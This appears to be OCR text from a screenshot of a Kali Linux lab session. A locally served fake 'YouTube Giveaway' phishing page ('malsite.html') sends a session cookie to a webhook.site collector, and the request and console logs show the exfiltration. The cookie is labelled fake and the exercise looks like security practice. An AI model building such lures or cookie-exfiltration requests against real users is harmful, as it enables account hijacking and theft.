 7:45
tr33@kali-raspberry-pi5: ~
File Actions Edit View Help
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
python3 58536 tr33 3u IPv4 112112 0t0 TCP *:http-alt (LISTEN)
┌──(tr33㉿kali-raspberry-pi5)-[~]
└─$ sudo kill 58536
┌──(tr33㉿kali-raspberry-pi5)-[~]
└─$ sudo nano malsite.html
┌──(tr33㉿kali-raspberry-pi5)-[~]
└─$ python3 -m http.server 8080
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.12/http/server.py", line 1314, in <module>
test(
File "/usr/lib/python3.12/http/server.py", line 1261, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/socketserver.py", line 457, in __init__
self.server_bind()
File "/usr/lib/python3.12/http/server.py", line 1308, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.12/socketserver.py", line 473, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(tr33㉿kali-raspberry-pi5)-[~]
└─$ sudo lsof -i :8080
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
firefox-e 1000 tr33 112u IPv4 124322 0t0 TCP localhost:39482→localhost:http-alt (ESTABLISHED
)
python3 58536 tr33 3u IPv4 112112 0t0 TCP *:http-alt (LISTEN)
┌──(tr33㉿kali-raspberry-pi5)-[~]
└─$ sudo lsof -i :8080
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
python3 58536 tr33 3u IPv4 112112 0t0 TCP *:http-alt (LISTEN)
┌──(tr33㉿kali-raspberry-pi5)-[~]
└─$ sudo kill -9 PID
kill: failed to parse argument: 'PID'
┌──(tr33㉿kali-raspberry-pi5)-[~]
└─$ sudo kill -58536 PID
┌──(tr33㉿kali-raspberry-pi5)-[~]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
127.0.0.1 - - [12/Jun/2025 07:30:05] "GET /malsite.html HTTP/1.1" 200 -
127.0.0.1 - - [12/Jun/2025 07:30:05] code 404, message File not found
127.0.0.1 - - [12/Jun/2025 07:30:05] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [12/Jun/2025 07:45:08] "GET /malsite.html HTTP/1.1" 304 -
Parsing in Cybersecu Webhook.site - Test, Screenshot_2025-06-12_ Screenshot_2025-06-12_
https://webhook.site/#!/view/45bdb753-48cd-4d65-85ea-37f251ace1a0/4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Features & Pricing Terms Support Edit + New Login Sign Up Now
45bdb753 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (2/100)
Newest First
Search Query ?
GET #4d037
24.219.147.57
06/12/2025 7:45:09 AM
GET #c27a0
24.219.147.57
06/12/2025 7:30:05 AM
Request Details & Headers Permalink Raw content Copy as Delete
GET https://webhook.site/45bdb753-48cd-4d65-85ea-37f251ace1...
Host 24.219.147.57 Whois Shodan Netify Censys VirusTotal
Date 06/12/2025 7:45:09 AM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 4d037835-71a9-4c78-afa9-725b1d717f18
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://localhost:9999/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost:9999
accept */*
sec-ch-ua-mobile ?0
sec-ch-ua "Not?A_Brand";v="99", "Chromium";v="130"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit...
sec-ch-ua-
platform "Linux"
host webhook.site
Query strings
cookie session=abc123FAKEuserCookie
Form values
None
Kali Linux YouTube Giveaway ðŸ˜ˆ
localhost:9999/malsite.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
Youâ€™ve won a $100 YouTube Card!
Clicking will verify your account...
Elements Console Sources Network 3 1
top Filter Default levels 1 Issue: 1
Access to fetch at ' :1
https://webhook.site/45bdb753-48cd-4d65-85ea-37f251ace1a0?c
' from origin 'http://localhost:9999' has been blocked by C
'Access-Control-Allow-Origin' header is present on the requ
If an opaque response serves your needs, set the request's
cors' to fetch the resource with CORS disabled.
GET
https://webhook.site/45bdb753-48cd-4d65-85ea-37f251ace1a0?cookie=session=a…
net::ERR_FAILED 200 (OK)
Uncaught (in promise) TypeError: Failed to fetch malsite.html:9
at malsite.html:9:7